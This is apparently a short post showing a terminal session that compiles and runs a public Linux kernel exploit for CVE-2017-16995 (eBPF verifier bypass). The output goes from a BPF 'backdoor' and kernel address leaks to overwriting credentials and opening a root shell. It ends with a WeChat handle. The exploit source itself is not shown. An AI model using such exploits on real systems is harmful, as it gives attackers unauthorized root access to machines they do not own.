 bypass@ubuntu:~$ gcc cve-2017-16995.c -o cve-2017-16995
bypass@ubuntu:~$ ./cve-2017-16995
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened t(-_-t)
[.]
[.]   ** This vulnerability cannot be exploited at all on authentic grsecurity kernel **
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff880077238500
[*] Leaking sock struct from ffff8800723c1000
[*] Sock->sk_rcvtimeo at offset 472
[*] Cred structure at ffff880075b05080
[*] UID from cred structure: 1000, matches the current: 1000
[*] hammering cred structure at ffff880075b05080
[*] credentials patched, launching shell...
# whoami
root
#
微信号: Bypass--